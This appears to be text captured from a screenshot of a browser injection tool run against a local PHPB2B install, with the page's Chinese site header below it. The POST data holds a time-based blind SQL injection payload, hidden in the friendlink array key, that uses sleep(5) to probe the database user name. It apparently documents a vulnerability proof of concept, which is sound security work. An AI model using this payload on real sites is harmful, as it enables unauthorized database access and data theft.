 Load URL
http://127.0.0.1/phpb2b/index.php?do=friendlink&action=add
Split URL
Execute
Enable Post data Enable Referrer
Post data
friendlink[if((length(user())>61),1,sleep(5))%23]=1&do=1&formhash=7a8999986df50ec2
设为首页 加入收藏 您好，error [我的商务室] [退出] 免费发布
PHP B2B
电子商务从友邻开始!
找产品 找公司 找商机 找资讯 高级搜索
关键字1 关键字2 搜索 企业直达 最近搜索： 热门 搜索 标签
首页 求购 供应 批发 招商加盟 展会 品牌 价格行情 专业市场 人才招聘 百科
黄金广告位 黄金广告位 黄金广告位 黄金广告位 黄金广告位 黄金广告位